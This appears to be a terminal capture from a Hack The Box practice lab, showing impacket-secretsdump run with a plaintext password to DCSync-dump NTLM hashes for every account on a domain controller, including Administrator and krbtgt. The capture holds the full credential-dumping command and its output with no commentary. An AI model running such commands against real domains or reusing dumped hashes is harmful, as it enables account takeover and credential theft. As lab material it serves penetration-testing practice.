 user@kali:~/hackthebox/tmp$ impacket-secretsdump htb.local/bubba:'gump123!'@10.10.10.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:7f7b274067c10cd2c43f47aaf777fbab:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
bubba:7601:aad3b435b51404eeaad3b435b51404ee:c83e236b1ff2781915309218c6ead621:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:5787b8640e1528b9e3b2fd9418ba8718:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::